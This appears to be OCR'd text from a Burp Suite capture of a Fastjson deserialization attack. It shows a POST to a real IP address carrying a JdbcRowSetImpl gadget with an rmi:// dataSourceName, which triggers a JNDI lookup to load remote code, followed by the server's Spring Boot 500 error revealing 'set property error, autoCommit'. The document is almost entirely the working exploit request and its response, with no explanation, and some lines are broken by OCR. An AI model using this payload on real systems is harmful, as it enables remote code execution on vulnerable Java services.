 Raw 参数 头 Hex U2C Unexpected information
POST / HTTP/1.1
Host: 120.78.183.101:8090
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36 Edg/92.0.902.78
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/json
Content-Length: 121
{"dr":{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://120.78.183.101:28444/Object
","autoCommit":true}}
Raw 头 Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 328
Date: Thu, 26 Aug 2021 02:33:25 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a
fallback.</p><div id='created'>Thu Aug 26 02:33:25 UTC 2021</div><div>There was an unexpected error (type=Internal Server Error,
status=500).</div><div>set property error, autoCommit</div></body></html>